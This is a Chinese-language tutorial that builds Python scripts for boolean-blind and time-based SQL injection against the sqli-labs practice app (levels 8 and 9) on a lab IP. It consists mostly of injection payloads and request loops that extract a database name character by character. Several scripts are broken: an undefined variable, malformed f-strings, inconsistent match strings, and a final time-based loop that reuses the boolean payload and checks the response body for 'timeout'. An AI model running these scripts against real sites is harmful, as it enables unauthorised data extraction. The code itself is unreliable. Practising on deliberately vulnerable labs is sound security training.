SQL注入脚本编写
文章目录
- 布尔盲注脚本
- 延时注入脚本
安装xampp,在conf目录下修改它的http配置文件,如下,找到配置文件:

修改配置文件中的默认主页,让xampp能访问phpstudy的www目录,因为xampp的响应速度比phpstudy快得多,所以用它做SQL注入脚本的服务器:
布尔盲注脚本

以sqli-labs第8关为例,在第8关进行测试,发现该关是字符型注入:
构建一个payload用来布尔盲注,判断数据库名称的长度:
?id=2' and length(database())=1 --+
URL为:
url="http://10.9.75.164/sqli-labs/Less-8/index.php"
构建一个循环注入的while循环(不知道循环次数时用while):
while True:
i += 1
payload= f"?id=2' and length(database())={i} -- "
构建完整的url并发送请求包:
full_url=url+ payload
print(full_url)
res= requests.get(url= full_url)
可以发现,在正确注入时页面会回显"You are in…",以此为中止的标志,输出长度:
if "You are in........."in res.text:
print(f"[*] The length is (i}")
break
完整脚本:
import requests
url="http://10.9.75.164/sqli-labs/Less-8/index.php"
i=0
while True:
i += 1
payload= f"?id=2' and length(database())={i} -- "
full_url=url+ payload
print(full_url)
res= requests.get(url= full_url)
if "You are in........."in res.text:
print(f"[*] The length:(i}")
break

输出结果如下,获得了数据库的长度为8:

然后用布尔盲注获取数据库名称,每个字符逐个获取:
ord方法将字符转ASCII码
string.printable.strip()生成可打印字符串
import string
c_set= string.printable.strip()
for i in range(con_len):
for c in c_set:
payload= f"?id=2' and ascii(substr(database(),{i+ 1},1))={ord(c)} -- "
full_url= url+ payload
print(full_url)
res = requests.get(url= full_url)
if "you are in........." in res.text:
con+= c
print(f"[*] The content: {con}")
完整脚本如下:
import string
import requests
url="http://10.9.75.164/sqli-labs/Less-8/index.php"
i=0
while True:
i += 1
payload= f"?id=2' and length(database())={i} -- "
full_url=url+ payload
print(full_url)
res= requests.get(url= full_url)
if "You are in........."in res.text:
print(f"[*] The length:(i}")
break
c_set= string.printable.strip()
for i in range(con_len):
for c in c_set:
payload= f"?id=2' and ascii(substr(database(),{i+ 1},1))={ord(c)} -- "
full_url= url+ payload
print(full_url)
res = requests.get(url= full_url)
if "you are in........." in res.text:
con+= c
print(f"[*] The content: {con}")
运行结果如下,成功遍历出数据库名称:
延时注入脚本

以sqli-labs第9关为例,经过测试这关无报错注入、布尔盲注和联合查询,只能用延时注入,页面有延迟:
和布尔盲注思路一样,先获取数据库名称的长度,再获取内容,用if和sleep函数构造一个payload 如下:
payload="?id=1' and if(length(database())=1, sleep(5),1) -- "
延时注入脚本和布尔盲注思路类似,不同的是,延时注入脚本构建了一个超时函数,然后用if语句来判断有延时注入的URL,如果请求正常,就将请求正文返回,并在while循环中和payload拼接构成完整的url并输出,如果超时,就输出此时payload的长度。
下面是完整脚本:
import requests
url="http://10.9.75.164/sqli-labs/Less-9/index.php"
con_len=0
con=""
def get_timeout(url):
try:
res = requests.get(url= url,timeout= 3)
except:
return "timeout"
else:
return res.text
while True:
con_len+= 1
payload= f"?id=1' and if(length(database())={con_len},sleep(5),1) -- "
full_url= url+ payload
if "timeout" in get_timeout(full_url):

print(f"[*] The length of content: {con_len}")
break

如图,脚本执行后在超时时返回长度:
然后和布尔盲注遍历出数据库名称一样,用for循环做数据库名称遍历,将if语句中判断的内容改为timeout即可:
import requests
import string
url="http://10.9.75.164/sqli-labs/Less-9/index.php"
con_len=0
con=""
def get_timeout(url):
try:
res = requests.get(url= url,timeout= 3)
except:
return "timeout"
else:
return res.text
while True:
con_len+= 1
payload= f"?id=1' and if(length(database())={con_len},sleep(5),1) -- "
full_url= url+ payload
print(full_url)
if "timeout" in get_timeout(full_url):
print(f"[*] The length of content: {con_len}")
break
c_set= string.printable.strip()
for i in range(con_len):
for c in c_set:
payload= f"?id=2' and ascii(substr(database(),{i+ 1},1))={ord(c)} -- "
full_url= url+ payload
res = requests.get(url= full_url)
if "timeout" in res.text:
con+= c
print(f"[*] The content: {con}")
运行结果如下,成功获得数据库名称: